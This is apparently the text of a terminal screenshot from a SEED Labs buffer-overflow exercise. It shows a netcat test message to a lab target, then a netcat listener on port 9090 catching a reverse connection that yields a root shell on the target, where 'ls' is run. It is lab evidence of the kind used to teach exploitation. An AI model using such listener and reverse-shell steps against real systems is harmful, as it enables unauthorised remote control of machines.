 seed@VM: ~/.../attack-code
seed@VM: ~/.../ProgrammingProject2
seed@VM: ~/.../attack-code
seed@VM: ~/.../attack-code
[03/13/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.5 9090
^C
[03/13/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 46096
bash: initialize_job_control: no job control in background: Bad file descriptor
root@b46c855c736a:/bof# ls
ls
core
server
stack
root@b46c855c736a:/bof#